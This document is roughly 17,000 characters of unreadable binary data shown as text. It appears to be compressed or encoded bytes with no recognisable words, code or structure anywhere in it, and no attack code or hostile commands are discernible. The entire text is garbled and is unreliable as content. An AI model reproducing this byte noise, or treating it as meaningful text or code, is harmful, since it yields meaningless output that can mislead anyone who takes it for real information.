�F�uo�l�g��oF���ܦ�|�����K|��e�� (f}��nJ���84+)���W����*�W ��E��hڊ����g����8s١;�I�L�sVm[��2�4�k�TX�vبZ<|`(&�, �h��B�Y�>;t�x���tO'^|�G��Ew�v�CZD�S����'z��#sz2������EKU��A�i����U�s��lp��Q%:����B�J�	�dɍ���­X���Wq���l_����w,ܱ#g�A*%P#R"8���4��@AZT������P�N϶!��J��lhA����qΑR�	�5qv�1������A7V���\�OJ�����Wހ��,�U�xA<x�m��W�=�rLC{�q6�ġTuͅ��qp�Db�pu����9"x�����&<4���}LN��NXjd��3O�l�[~�9�TRr@s��-1��g-�YF@��Vb���Ӹb�=�J�3"��y�5X��"����q���*��
�%B�N� J�×����=^q��8�櫇t�� =gSk��0-X?W�yHTk�^os=��
Zd��2�x�ŷ��6�?����^&�����c�K�<�P����k��:��i<�զ�/���a��q˅{""E�5��Xs����s �S}.VcO)i(�{�	}������� �������ݔ�{1FD��7�w�z2cٷh6�RR@V��N�or_�̯�쵏���C�
x�lϷ�)s||���V+4�7�F��5sBR`�"k2�{-5y��0��D��3d�׊��y�O<�	�Տ�9�3��٪��>�����3��\z����}�5�~vD�64�@�c|��YI�GT�㪊#C����8'c���Ҫ%�ؖ��}.���t��/�]����ؽ��l9z��$���!@�\�a�u���&�]���P.^)P��I�ArVkbM��%b?� %g�1f��>u����v�9��x�J::f��u����E�l(�x�#k$�hmp���/[mee�3��-G'0�ڦ�'����L��K�\S1c��2��+؞���2ISj�0�����5U2%M����ȥ��ߩ�v�z�ˉ޼VA�`|���:��u���ܲK�+ͤ!�z�i��;B�T3ϥ�\�.�l�AR�>�Z,9=\p��y�����?���iѾ�
���Z�9G�H�%H(;1�gKE�~�8��\?���9<><6<�����kEiKY�n�n�:pE���.�����#�J��A��b������@����\z"�9���to��<h�i�D�:�ܓ5����DC�659�j�7��������E�����q�R���<_|��l�m��Ա��")ez�L�F��9l�2�A�`��P�e��]`�������Lv�)g���C��<��g���|�k�n:�1���cV��V���czmW����o~�-N^^��P�B��J�H"g[�?)kW��E������,�$�����֙V�D�>q�g���K5K=�8�ϸFl���1��fQ+�L7��ښ�w*�d�Ǜ+� G<Գ�s`e��7���G�T.��I�m�ؼ�v] jY��>2��,1�PU�Y�8f��M8m��"�I��`(�*T��>*9Fڶ��M�p2�z+П��.�L��#Z����Ѯ��}��w��J�������I�RZ�!6e�"��i�Rg!H�qª����������r�6Q�Q�-}kA�c��Krc��v�#.�L�u�Q��̯L�~�A��*j�nձ8\rx�����84>���7+���g���3��zWT5et��ǍP;c@�
6 �ۢ6�*�R�I}��mo��k/<ȵO^creB��uKxoU���l���7��m��&��	��|�����Ytq��.@���Ƣ ���� 0�2��O��
�P2�,��IL�z!l��x�y�������G��55�'��r^-�]�x��|��_��8�2�"�ŷ�f�gS`gS�A(乍�K���=�<^�k	�����|��O�/��/���!枨=R9$��5Fw�S=��-��<��0˫�_9��'�.6lM�j�á1Zy$�|��JH����"L&\'i�q>Ff��\䡇��h���p�9�{�	7�c�'5! =��˹���(�3Z:�MT�:���p|��jB�2� �jĒt��� fE��(��@I�K����)5͖{�Bp�:���ȧ�AU�C`�.�Z�sS� a%�jR�9�W%�N��q�r>L�g%DO�7LZ�s�5�,�-����o\G���!�w6�";�����Q�p��y��I��w ��C]2���T �]O�3Y{��!grMI=Q�6w��3ϕ�.sU����!ɱ����`���7�y�鰃VNȬ��l����9m��=�5^3���=�e�7�C,h�E���+ӧ��{�~���p������R�>���P�w#Tt�������@���uT~o���6j;�����P��E��)^=�*40��䤖�$a�3>r�3|�c_���c�O�#��	>8��
aΛ���zj�as�f��j�a��"�j�v�l�R)������U�dr��2塋�R�����}�7Vo��L&�+G�=�_�2Х�6.�Il�l������;\}��<�W����!�'�R�4��8���E���T�U��R��\�r��Ǚ�?%o)����g2�m�	R���C���H$�ңΎ���X��C��T��g�������P"��a�|�C �8־�1ZV~�;�_<�W�t� �1���H��!ݛ�eO�!�V�kB=~��#"��=#��d�X��l�V�0�f��FS&�/��dId��Ct� ���H��]&:Fſ����Hn-�;����BS5�}:80�VFhXǒ��K�~|n�v�V����R�u����^�5�T����hTR��}�ڪ�,h��r����(H�ؽ�˕g/�G2����SV�+n�~���Ӄ��+�>�	rT���s%>�L�϶ڑ�=�FS�k��԰=�d��p��x��G�B&�3n*���@�8�ޚ�6#�7���_y/�0�����iB�߷39�݁l�(�DƀX�)��9�%VwE p�p0a6��;k�6Sr��P����._��o�g>�4��#�+OC�&�f�� c!��2J�g�ئ�Ő�nl��	mcvC&:,���RSGA����,k*���{��<���>�y��W�1�Y2�~ɤ�����|�Y9Y���ɜX���;�>Il#�7�9~똓�NON��br���K gꅵ��7���e��lQ��Yb闬��z::[H2�l�BpT8���J�#�x���f8����M&����А�k��p�q�Yp7���{R2��U�3m���k�꧛%��xf��sPEb��L<:&�,�bD��b4�Ep���/�$sT)T��ل�t&����%�V${�dCXR��TUEF�W	��w5�=Z	�ʈ�Kk�CHv?�!:vV��S�8>�����6�������Қ6:{���L
�M˷�n(C&����Z����ʬ����R�"u���B��va�!ذ��Q��$hJ���tHԂ����I����>�������Ã#��dq���g'�Xر>6����o�Q����n�ƠKg$u����_y�+�]1��]%O#n�q�g������F�R���z�n����޲wg��X�P)ER*��C��_�&�wSUV�����v��)�.]����o<��\p{�"�u�-��H-1%f͌�OVoj@����&�9_HhC�=ІW�d����]�մ��DL��HI��L&����Ny��g��O~����2��$�HZh���,=�+\�NE�V-����8� �ۇ�G����R��e�2���<Z)���DN��#��h�����9�ؼ�,��D�3�D�둰���-LC+�;f
�?S ˤ�x�L��S�ׁ���Ņ���ߜ�9���u6޶K�����M`ltC�Yq����G'��N�eG�3��;B]���JӘ٫Z�*(d)( Egߐ�A=>Ր��Z�>��dIH��5�t����IMn),�E}��C�-���$CP犘�����v��:��j����s��&H~f��+ǂ��"_�Tm��8��V^�ʀ
���}����Z�e��Ie"�1K̃Z\J8r���؜��>*d�\E�]�Ly�1���֓ ���۞�#h:�y�ɍ�G�2�[������Ƒ��)���㯀���'���������	�v[X@����y��{_*y�w&� d��F�6�4L���;�ŝΓI�5�:{2���5��l�Wb�[?���Ynyxl�2:���u&��M����2�͒�nٲ���t��8ry�
�~��|��O���!v�T�@v�j�N��#LkRJ��
�ue4k�l|٭�R�^��~�7��j�>
g�wؿlȍťG-
cb��*�BJ�����1��m>��'�٫?a�Hp��*R����L\E��EGdٞ�V+��D;���>~���co����Y����?��#�D����-U#'�h�܇��r�FB'�roN���,YK7����11��w2���|͹ }��ٳʬ�EIx$�c�.)�1uE���*�r�͒�1r��M��Ǆ�CS��	q/B�zjW!�h����
13�_�9�{���� Φ�IG[<�����CU#U�4�Tk❢�I���0g,8�	Y���S�SUӾ�>b��'qF;`�cP�hCd���G�E�R�2X�Z���cb�{���0(�7����'��'���9&�Է�ySJ�j���x�[����ٻ|��t�J��Yȭ�-:Nn�p��!7���<�5�d壑�&�&��/̸��e.?r��8�c�T�o�ѐ�F	U@���{*�躎{@�r�0����m�K3U��P<�=x�ٴ�\:�ɳ��nco%�����,W��ᱬ��(���d�QSYh,{�V'���O��P��hdr��BnCaTxի��N��:L�;v�E~���G����`�'�M@]H$U�8���7����Z�9cIj�ݪ�7F��jAN�����͗ʢ�`hAHɵ��4����J~f�b,�sR����h���ˏ���8�~L�J=��ZS��I�"��".0I3��0(��c,t�wo���^8�Z��q�m���~ _�0���^(�@���
�O�q�7��ց�٨�����I�	9)�kp�����V��g���9�U2�5"�Ua�<m��MͲm�	�����_��|im����oB�� ��RZ�3p/�m"�d9�f��ҥ�/�a���
��W,}&W�<���ՀD��A�?�и��K�@�g�A�79-r��$L��s�֐b��!d�Z!*d<Y\��̓n^*�i�C�À@��7Ȩ	b����GY�|+������f��uG� uq��+ '�Z�|��z")�1�'[P_�+dOپ2g��9���k#�u����Y{�Ʉf� ��>['DesF|p�U	�M�A!�� ~�������[�6�Ro�x�XJ[e���n�[mp%rU:���`�]Y�����R��k�L	���J�"�وh�:��,��-���ŉ���A},Qwe-:8�@k��s�ؓ[�+u�X1�-���|��������R_�駰2LsOh�!4 4j��!%r. i��uU��~VV�MB#;��Dg�HG���˿��lR����FW��7����$�O�,G|����'��eR���SB=��h��z���t��I��
�h��.(����3�Hn��'���r�Ͼ�o�ۛ���l�O����2�R�.>ܘhƑpZn=U;Yq�ۑˊ�����v��7�JV�3�ە(�w6��è�y�@��[�, ���Ԉb�.8��$��>��"W��5hSY� U�b]I3Ο��k��G6� Z�~ID���)׸�C2$o�E�����/�v�a�ҩbOl�'y|�������>ºޟ���x��M��`+�	vv�#�M��1�6MQ2�	��W9\��sc;ӻY+nw�>�I$I������F�j���(��?�Av���\�ؼV�Gd��;��b�
�"�sD5�ׁ��MT/��I��U�^��C�6M>�Lr�\f\�]�}�7x���\޺����=��#.B`�L�1��V4x�Yє�y|eI%�HI��P��8�n(e#���ə���X�Z����C= ʺG]�$��t���O�ٿA?(D��1k�<z�#|���?�
njÍ��D�*Bo����|)�C{?�V����-��v�f.psΙ�MJ��H�9z�nՑ����X��,�{8�d��I�I��j!�(E��B�.Y��e�Z�B�=���V�4���MuM�,,���Ŧ��_�"�b�Z��w���&yn�r'���i6�C�@`�=��<Z�W�x��J���=��n,� �`c��v7t/�յ����������BL����n>W,���[��h%��aS�st���e����r$I��Z��(T��fB�j�2pm�����k�~�]��Tk�QO�z|�G���^k�P�b3��	�p��dcA3�s&R�1������1��I�A��@Z�j��(6C;��&~;+kE@<�m�tn���{���}�x���ʱM)�vX��ƺ��A��k������a)�Q�E��gL��4S�����������Є�[��_3����5A��3� @�&�m�Lj�;GGv�\U�IC�N�2� UN��hC�f܇��/=��q`�X��f�u0#��Oɠ�i����h1�g��(:	2���ӟ6����P��.x�/��Y�Q�-�2����_�m� ��6����L����7�[m�+�d�@��H.���w��`C��][F.���s��-�E\㑪���@>���<�s�/}�|��_�bu����S�AM�4��I��rGC���bũ�ٝmQ�<��!Ҳ̽�Gj�����d�����`�-?d�c�5�����?c�NN�nc����SH_N���
���|��O�/��{$�hS�
���
A�Ԧ��|h�I^�0�~Ĳm�	N��BY��I|�#�"A�2U�t�$�:\,�d�LI&d�[�w�$Oǆ��TZ5��{�3p��RxΡޓ*�45~:��gȤ�ʣ�D8L�sE0�N^���Q�7+MՔ���:t/��帏��9��������XK����d�����N�X�PZq��R��E��h+AK٘���;��w�ۙ�E����O9��Ϝg-HRȅS�VS�Z�#�<����f5�n�<�t�Y���L�'��T���}>����s_���G�cGܱ]m!TE�$�4���>Z�kS9��/\"����ßp�����(W��qp����ؒs&jO_��J�9�B ��d��9X�י���5r�qO����������%"�Q����|����~��?�U��z�d|!M��?(j��LZ�P)�\�
���yވs-��O��C|�q� m��G�s��4e�LVH���.ש$��,���+��.X�?xꀛ4�|b�:%��`�>��ױn�	6�w����?���֨n#�a,v�~��q	�;�x��d,���9���YR��av ��ž�lU9��J�K���/�<d#�y���_����5yk�	)�t�'���!=!cР�����9Q�_7����GwP��� B���2�L��9�yz�~�c�ƣ>N��t+��]�;sR}���jD$B]#>s�
!�+n�P{ϓa��������[����y�������6�*ᘞD��+���Z�T��F]zdر��%gC}T,�_��ɚ^!C���X�l
	9"u	>u3�o;B�pez��<�	��u�[���m^{tj�Ǭ�����]bg}Ӽock�RZ�r����)=ש�������u�3�r���%���s�e��XU��!��V8r� ۾͑�O�ifSbh�i���2��7� MMGɹ]��;��9A��/��lD�
����
Y��n�t�]vfoK������`A�P��fࣥ{H�y(P.�y�_ʓ~���yn��F��/�r�e2�=j�����m�M��}�*��H�E�)�ju|�#�n�uYR��r��8�#���efΜ'��O=�q>���	�B�Jj\S!�M��o<u��&��������4|S������W�ʿ�
/~��<��~��gg��%��d	�Pg$W�3s�^���3k�ut���DO��k@�4�1��)��)�;�<��G��O���ꘘ=�y ��h�-*���bC]~ ���֕Ց7���e�Ι���KJ{|�VTH��f�5�TZ�#�;~�F� 8U�E��SM*4zNOO���UE�)�H]�'3�l����*�!���y��.�_A�E�A΄P!�����F.���n߅�Jsfh�|���!�|�@��Y�?��Y>8;��|�v6`+HA�~��]y<��M��n��5�S����ӆL���U*"��A �D�'f���I��'��1��B#I�ɑ�P�5�vA�*b��'����un�o~�_{�|��OpAv�,|#�.��&Y�k��AUSYp�L�Fbnɕ��BGfٯ�a�U�����������'>�1.^ޥ�ʄ�9��_;�Z��r�))m�	�b�hP����OR�dUB�|a��	�����&�ɔn���ޙ�O]�8V]M4��:�:�K/|��럐����fi��>1S��>� �/�����w���r��<>��6t���ۮ�CD�w?o8�ܚ��ayx�<�h�,u��6���3�y���&%�g��ˊ45�w
�{hBÍ�	��E�֔j>%̦�i���h$)����ؠ��!iƉ��m�OV���a�5�%L|�v����q�z�K�V��É�e�F(�5��/H�g���� �vk���.?���3)l/��]Q��"�l�r��y�.��u�m[��$�	���vv-�(�~��w$K���+܃0B�8�$ML'b�98>bo����91���Kؓ9'���G~�/~���ӄ|	�Ӎ��(���Q�oȴ� )r�\XϢH�����h�
�	�'*U�?z�_z��������\y�av�^���Y��bp�҃H�Ph�D硫 ��EI����E_t���K�Җ���;�ر:<���2�O�oo�.�wv�3h\���3�^���_�3�����t݊�f����lF��_���n7U%jBp$5�mE���7Pz���l(�Y\M�>�5�s�-NԘ�R�LB�{jp�QZM��6��������*�nI���Ej*ܴ��g��Ĳ~����k�_���z�RaAs�j�{�t[g�V��~o'n�Y��?�D{�1�(�<�g�c 	��_|�ڀԌ���E4�;[+R���#�w:�a��΅ �gG����ETPB��lB����y=''.�{<q�	~�S��SW��c��6��9���6�����bBQ�Q�g���u�~w��L#袧I��G�Vȋ����8>:$�8��˜��oPM',zC��4�9[��L�wqMC_9���x�ܳ��Ǖ���;W���+��s�G$�WB�Є�>&�t���~ª��Pz�┆��;���m�&2e��ǟ�8?��S����	u3��{*'v �6�څ<.(Q]l�ɀٛmB�V�+�S"{)�J�MEmQd*��fpRĳ��\v&��/0���c�=���^������U��dN�z��Ω�����HȲV�<�XTE�9���fs_Ϭy]wܼl]A�*���sF�2����?�I��[=-m��|�	�ܒT�_�#��r��{R</m,ki<�vMD��T��"Qz�˄�o��0c�j���d�b�R���ή�k�~�/��%�e�x����e�tk�Ӵ`(���( �Bt=k@�@h��HV=��1�3�^:[@U�6��&T�a����:p)��Ftm��y��g�m8i<���o_�)?]��L�u�Xq�����}|��'�����cq�G���'����˸d{>gնtYM$��6��X,��r*�z��P��Ň��c/�~��i�3B���iڮ��!���qp��2K<����x[��
�m� ��d�C���1���H��`�xr�UI�Ip������#[f�`��k4�\�ٝ�*�������K/����3��O��s\S�*�5A�R#v����݅{�N�� �m�64Ah�i�����Q ��ѿsr�W������>�ɻ�͑ك}P (��@�=m�"jozC7�۠e��Rn�5�PTy'r���Θ�u5eu�Q皹�f�3��O�5>����v|�Ȍ�+����X���w�p&J��L׃*Q�u=��)�+Z���#>��+�����̬
�٭�.N�WKRN,�#�L��&�ӫ0�'~X��+y���|g�&YU��5���}|d�
�L��^9a�z��w_����K_yv�ƃ��?�$գ��w���4�ONq'ʥ��.�����B�,�LJ�V��'���oq��,O4�)�zT�0�C��� X�֒ϙDۯ����W;S#t-�6���=g�d���Z����ڌ<�ڳܙ���K����KpqF;����j&����ӚP����7��'�P�3K,Ѿse>�Z���q.T���9s�Πz��s
M�@����W�n�!p�g��[�3�pL���� `��L>��p,����qR���8E�����n)}�a L�'ƈ����/����,]B�Z��X1M.ֻ��g~��?��՜�zB�	R�5��%8��r,2��V$�l���a,���uP-#�����@�W�Ƴ�"��%ag�a�du�i��v5Ĉ!eh��h�]Ϗ�C�uz���'����=�����.�@nh;��H�g_��}����5��w~���<��ϰ��5���ٙ�Y�:�<�I=i���uM8�M0�D�F&\�]�O~���?��W�"~�Wч��� }!Ʃ�T��a�e��Q��d��K���Xǈ�d��i6�3��_����lM8���b�����o���_��dR3�|�0��	d�ΏUd�0^U� k0:���ؼ�9��E�\�(�֓�5xCC�v����nK��j*��킳| ���kg�����o�j.�?&A����y�γS��a`�B\�HR�ĮCQ�͝!�$CL��������_�7>�Eܲ"�5�����B�ʘPE�}~U>S�ڔbB;��8��T ���x�p�"������Z)M:׳�8��9}��z�:�ț��N#�}���"�,pT)/�|��-~�qTA�k����������0��[��U�̛��]9��E����2[FN��W���'<�k����oQ=z?/-��k���������"�K6���Jj^x��|���f~��~A�϶ }h��0��pW�5����M���Ϋ���
��Q`�9G�4�u!�C����(���tB������;aJ�z���d��[���W���[l]��MV����=+Up�h>P�c�(�Xޱn�Z�n����hB�c����p���C�m�_Q����w��ͧ���}���g#��}�����6�>�R��Z#K!:��1���u*�å�����#d�D\y���7+r�D��\�]m�_}�/��8�J>״mO]��u`�-p*�H1� ϸA�F��8�X2�AZoP��`#6SGXt�?|���
w�٪���<A/�q^������Zi���~�ɋ�r�G/�/�z�5~���|�Wx�[p0�����1X.y������{K�=^RI �z���x$f|�
���JK�,��ib�+o��W���o����̵�=ʋ��xuB�����&��K{!�#�1����e���/�O��;L��,��˨D8��[iI�!����n����E6�MTQLw�ϩ���	ٸ�ˏdD�����Ҵ"/��^��t�(��w�=��)��.��޼�+�����!���F�gS�{;�N��jZ�qMEUլVL%��dR�6KF����鶗H�6ܳ���D�<����,TT�\�|&�����\�� ��Zt�޾�N��_??�����N�AA[�-���+�P��xj����"<:e`���>��.��a=R��;���n���lc.v����=f���SO�d��x<���_^	�Ka��_f	k5����������.Y^.�s���4p��ʯ~��\ھJ\F��f}k"g�g'4	�U��(O9��Z��
��󞓾e�LH��,�w��D�����1��!��V5�&��Gf��t���3��b����~�Ӽ��O��?������R�	��J�2S_��_��y`��~tp����!�xI{r���1�v����HRb�D����S�){˞���������?c��>}���cG�-��"�$�v���4�>�^�>�=����Z�M�G�X&�nn�hn���_Q�e)�����.��
�BLZf�Z��h�I&��)YN�t^!��h���y��!]4%�&|C�<q����*i�Љ��K�*�Ʉ���pq�fkN���l�}�����`���e�Q5VɅ�(g!q�{<.���-�P�E�� R.��Â-��9K��%�d���H�*�&�JA�\�s�ٺuwD �5��_���8[`Ȩ�ApjdL�"�HH8�=P�4�T��D/$��T��K�J&J"��QPG�e�T�ņ���8q�,Hr�n��(��
��Ql+�X�T��>z'�VG�oL��ѧ�Ƚ��7Q�!X��[�c�`d�8o�xJv�}�$��iE�}��5d1'K���A ��}���%ӥ^�T��?��x�⩲g.s��8�.<�t´���l���F��V�Z��;�4lh�H�4Y�1#�Q��.�d�'/}���^�R�jRs�d�Njܕ=�ү�ڝq#��2���+��/������w���[��3��"����)ӺaV5���w����ϳU5L����=!�v��]�<=!�y��/��w~��o:e����l�Û7ة&��S����������Γ�8�K��ln�ZRM�dq�}&T�,	�\�_���c��c����ՙ�h�Ђs9w �E���{�j �RD�D�L��m�5���)|�3ds2��sr��T��-���{�-j���;P�D"�^n�Sf�)���)~[S�ٌ\A�\Q�2����T�����4\�!�0ϨmQ�UI�$U*laW��%8oR�9�Kyq@:R��>�H>i�M�Ş*!3t:D��/A�9��l��{�=�K�/�#�cP�,�2eܳ�M�2�M1�A��~zb�٣�Ⴇ?v��!�g��Iloʑ����q��A4�F\vv����6;���%�����bkpd��߆R�F7C�T2�H.~V6^?���+l�u# ��)"��>��K��w�	x*���3�}�Y.�^@W��}�6�o����#tD�A@t���a�)��I1��*���4��<�'_�:n��'e���մby��'���.h܄�Z����?�����Ϗ_�	��Y���+�����|�_���|�~��!p���s��@�����v>���_�����os���I��Wع����>��AL�&N~|�o���{~��_1���	���ڙC��xX�ld'�Մ���k��,�9�<�j�`2�:��xKZ�Yߜ"B�u�Q�;V"hB����v�z\a*;BhL�B7ۈ�:bۓR���T_y\UQͧ4�9~��)~�UEGD6pٖ\ҿ�~�q�
g���^�f�c������ u�K�B�HV$ٔ�&�t>���v}��C�ȍ��9��,�kݝ�Bg��lrh,+�z�>���n9d
!�dqD�$k[�I���0����t�#�ǉ�Ѭ����uV
�ʲc�"}Y�,t�����Q�d*
��\��
�q8�QC`:��wRb(I��s��{�:[��p^�
1E�����2tۼ�� `,ƈ��d!���*.B-5�x������>��ַ�I�xS��Qg?�P�Eʋ�e�4�m�����o��W�Ƀ�1�G$RK�=��_�˭�e^�ͯ�)������k�5B���t���"Nh��#Y�ڵk�'�o�+�k}J���a�E�FX���͵{�Ax�in�ѷ�ٿ�*o��"^��5n��[&?|���w�������TXHO5����}��r��%M��c[�|��Op����erՕ�6@e����Y���n��o(��+T="B�u��uu��眎��Z�����nZS9�Ū"�,�NO�]���+g-��
�*\�P/H�h�dQrv�_�����h��R[����ķ�\)ՀdЬ��hFP�s������Z���O�,���+V�SbI}�#s2M�uA%Tl<wG��c��u�����e֘*&��܇�'"�.�$Id1��W�r �HP���s|�0�D�`vI2s�N��^l�Zw���Z�H�p�52�l �PnCK���M(�V�%h߆�x�I��)c|OÌ� y�b�A!x�~��'�������{���6y�4�1��>5-^(�KD�]6�/X�0j!Cc�"�8:��s��3�	����U�W�:fV�v��Xar�e���׿���������-�H��ٺ���xy�|>�W�>F�vw���ӿɥ�6�k�%�amX��5��:G/J�Z�9��7t��D���\x�>x����#�k�G�Wjع�����W�y��/<�a� G|5!;�eS�K��{�����<Ϗ_�?���i]&�z6X�|��I��/��~��`3�#9{���9ɮŧ@pQ7P��ͭ�/��"F��^`���jpi�&B�����F�f)��m����RH?P`���ǺM����Ds�&U<��j�6]cI^�*C���aM�Gs"��Ԯж�>�ƍr�#m���OB�҈G��8�[ٳ�*n�l:��27�? ~�֋9?�W�'K&!��/�_|���;"5}7�j�	^z�x�
| ��Gġ��]���`ò�;Z?%���S��&�tVQo�P'Dq�(s4\�T�Bzߒ��Q7�qϡ�s"�t� ��}A��_��Lؘ�� �"p���p������;� o� �	䨚�@�F��Ώ7cЊ�����O�ʘ����2����3�0�;C��g�O+��L
�u�����..">��㭸�ݝ�N�����?�{�{��8����O M�qj��L�S�BXz�G���@�C�ɴn��%+���М���XH�py���t>!�7������;;�����Ņ���*Ra������|�Sav!p�Zf!���o����l	u�I�q̘0��O=�/����o5���F���PoV�����eR`��9�ysb��#��F\JE2�gӾ� gn`�j�Zx�S%7V���U7Er*fW2d��~@��.�`�[�R�>G �:*�l�
���M�3��HJh�����hW�eG�Z��H�L\�O�gЌK�h$[�r��4	��c*��Ce�ZJ	@����h����ɈFDCQJ,�4B��2L�ҽؠ��d�&$F$��pdq�s,c&G�����A���)����G_�����P�0_<ba���z��/����*1g��� ��������s��=1��rEۡ�δ���d�P`$KDM6O�g7ct	̪-�� ���yT\:��Q����ڏ�6
�#,����jF�̙����#~��������>/_�h�8ݟ�'o�����sc�,\�	3	D-�>G�,]��UU�B��+�)R�&�1�j�t5+}��8�Q''�+�̚)��p�H�Dpq�b�����o}���ߧ:��sTeN$�|�U���l}�i�X�U����x!��k�Rb�V�e�c�c�<Ͽ���Ӈ���mqc0����9��{�2�+n	�	�qN�up,O�9�q��>�bE��������T{g��������Ue\4�w@D�u 39��wMѺ
d��ϣ��0�5�ŖФ��D蕺� ��U�]t�V-m�2ᑮ�h�ɩ/e?���8���#8�y<eXVVC
]O�2�&�UJ%vh%�.�q=�[V�{�|��t�$Lc��s�W{�T�Ѓ˙m9`"�w�����s�N�d���h�)�I��!.�>u�Ee��Q�Tţ��|D%2�Rk@smz$T:�����<��蛹��f���P����>��wA�1I�cO��ʏŹo:��?���; e�m�4N�K��G��	b�x}LÄY5��k$	^<)Ek��܀�s�eB�:��z`����u-C����~��o�x~t�'�|�}����ܨ2ːYd%:�d�Sg�%g��d�ډ+��MU�������i��yO#��U���s&�H����n�#$����������?ŋ�-�߂��)�L��.�|��<�ӽ@�&���
�&5����R2K3��?���+��&KD],���"o��Y��pl?��n��)����䕟�H�ٰ�jܴ�5�0	�����Pˀ�s6B��Z�rq�^A��eg Ԟ�O�)H�P� ���>��&Yq�-�������X�ZX��3���L�J�NH$I�f��k�䒩�H�,]P����4���v�ƥ"VJX�h��)u�2�v�g?ޣ)^�b�|BI�,���҇�(��DӶ��p�N�o��f��t��f�=9eV}�$�k�-������脕���&�#'!���*[��d�*���л	$������]ڰAw��$2�,�3sW'?׵���ڢ�����Y!��*88�a�ѻ�wD �3�<(��jD�(��v�Ƚ	�hJD���>#=x��8�z�
�%T3�@)�ÉTp}f_������>������E�y����?��ܱ�ɂ����O�E4CUW�>�c_Z���Q߳]W���k�mˤjX�+�8;4�P��)HĲ ��<���T&�s�=��x�o�:��;�-�'Ǟx��HW;n~�ǜ��5��X8ŕ.���)9A�z;] ���8��g��4�ïҦ]q�ЧD�̤����E5�61���X�;*��䘨��護ؿ1�o=�W��t*�o,#��#8O�d����
	pE^�f�k�3}�>(=͙������ne��c���IӘg۱j�4um�/���E�[M>��y��/W̳X�3�Ʉ媵��}�l:���ɼ08���>�������"�Q�TU��	!�ѿߦ�����f$k�).T�vx�p���JW5��4�W+�J�&�_���C����)S92T'eK�r2`�����7u�D�s��E��8�����$mQg����kR�����r�&�	�+Dj2�ܼ��k������<N�C�՝t�Y�C�j!P׵�풘z|�dɜ���yTo l��!� )���b�U5u*6�>�M�[H�U�;�Y�n��R�������&&�	�tE{���-�����:������=�d"�l9Nk��U�N0����.BVV�Ǭ�S��-��h�e�rzzʛo�I�L�=uU��d��׉5`-NC[J4V��bf`�U���֓�H�{�3V?[���7����ֆz�Go��a�Ӡ���x�S���+����N�tt&;�89>�	�pM�e(߽��=e�[T�Ws�uLL;��Lryt��8�Ҫ�N@���.��$�k6ƾ�HYm`@_[����l&�!��������x�:�v��lΖ����aJZ�خ'�ˎ\{VIIyɬ����Oj۲Z��+�������u<�Y��+��Mg$;1	l�� K!ږ,���S�N�uQ����![-�r0�[�s+~������yd�tq��xMF�e]JO*�R?�����>����r?�7[�ㄟ#�	u]�);��ص�fR������ ���Vdu`웵����B���:\�2���f�mhʑ���6A�/ȼ#���2"�>�{RSWc��!���\a��. (bL�A��i���	T���	� 4�ѷ���?�;7^�7^�h�,� U����I}"OP!�v�m����MB]sa>���]ׁ*U�K-W+^y�5�߼���>uH��`�����nU:�ë�Ԇ�t�w��c���>����5vJ�>+a�8}�.����Y�X1(LŦ"�,�>����������W_G�pz��n Ƅ�E���  F�Ɇ����A�Q�:��޷1��Otc�i3�4X~Ȧ�*���԰iot���] ��dESJ[Bo�].�Q�\ Q���d�Z�����v��U`�K,޼I�2�W&MEG�]2�R«�bl��1�h�ӣĲoT�j��&ID/�:)s�� M�R���������,	��9���u�D��%hd����|v?�������^�}��V`�g����xq�#}�*p�h=f*'\���������y�}����#�߂��:U\����)[��kC�>B'�^�����y3G����@ws�?���ب����`��d��{؏;  �]f��R+/���S$�H�"I�~�!�	%X�H4:Ws.�?D-��z`��kZJ bNu6�ٌ����?����B`5�H���ᵛ7�6�&s���_��!,n���Q���Y�I}�)i�rxtķ��-���/�����,�ZĊ��E��R�l	 � �mR�������e�8]9~�-�������V�sb,���ɣ�Rx�gx�ʏ����g���X�&�)�3��|K[m?'��lP;+���Q���9Z߾f����]�ի�`S�(r]Ҷs�F�o;,q��늪	���=���L�!Td��ԧ��l϶9<<$���2�ιq|����W�~����A�5!�:B�TӆN2'N!#�*�L$�е=��@~<�L6�Y�=җ:�iȴ����Hy��j����,��*�7%�*L���%}ǯ\���mxn�`�{�I>F�%8��V����Bptm��L�@}2ݨ��H>$,4r�=�Õ�m���c{s^Y���7Z~|t�"l��]�T��'�����#��!��>���!����3*�����M�=�Ǟ>Fkt��m�6@@� "��I��������h� �B��`��V��Ш/7��F҇bJa>�%�ޙN:m��|���7�x��������);�⢛��\�{e�/}����u�x����@׶��|�{��O�������'TVSM}K]�Ęm����v�⏾�~�˿�6��F9 9XT�`)��\6$@�RU���	���$C�dT#˃#|T<�ơby�0�:wZ���c*.��>�~��/�r#ޠ��A�SJ�vZUK�͇��-��(JrBt�K�%bu�A�d��%�7��40�0�a
�P���~6���P�'�|����4X�+BUU�5�T��K:C�Z-Y�ra{
�1�����|�9�o��w����7�So�&L�+�]cR���\��Y�~�����)}i�]Q��Dgl3�ϢDK�ѱ��;�G٢s|b�'��E����N�e�'瞿�{�S�����PW�J���D)ܼ� F�)�u\W�4�(V%=*�$=����sN�!Ǔ>��~|2��^oy��04uJ_	L*�'��f�����Ć�������s�p��PJ�1����k����/j��(���J`�Y�[��N;R�Y�Kݒ�O��	G�@6������ l
��G{�Պ�����Ox��/���E���K���cO�v���_�\��牕C&5��cV[��>��<��S<��S��������#�CE�#.Tt�U�9r�|�[��7�侫W���ñN�pp���q�E��Bɲm�w��Oggn̉䔜��R"eȒ	���\�f|��U~:D�In�"<v�c<��s��O�7q�](�j�,M�p��e���<��ł���*�J�CF�IR�Cĕ�Zqù|r!��dY=d�Z��s�����ॗ8=<%kb�{._������%�8�.]��^cյ\{���ԧ����y�O��_�#���|Yt\�ﳳ�Ϸ��g�\��3���]���1���s��a��,�����A�B	g}�ixV�s��`�/��%_�V��%����n҃1���WK���m�W�<_c�^/3] ��i��������:̧;43���1mokf]AUae�XV"	�Q�-SW������%�������7�:���ٳ�=��DY8���%�ㅐ��fS`�K��F�&SUbJ��/b"`n��������i�3Ǔs�,���)%Vmˢ]����i������~�Y�y�E	�4 Ұ�U�:W�U�����?�W\;T��Nyrv��͜���'y􅏒/�89%�D��@���)���˧�s�o��������V����L�8::�k�'����7�\ ����Rkf�SV��̬�	W�/%w/�9�����Qe����uObD*���i��Z�e\.;dUS�������{o~�V#��p�M���"��`��V��Շ���0�Ta,YE����o�\�-n�X=� >��RS����C�n>��z6����k�W�|��W^�]�塏��k��b���p�+~���<p�>����y�w�n��@{���}�啫<����/3�r�x��?���'̟�(;?ʁ&�<�µ+|~�����<$k	F��Xi�o�3���`��"cR�������l�R��ùD�N��<�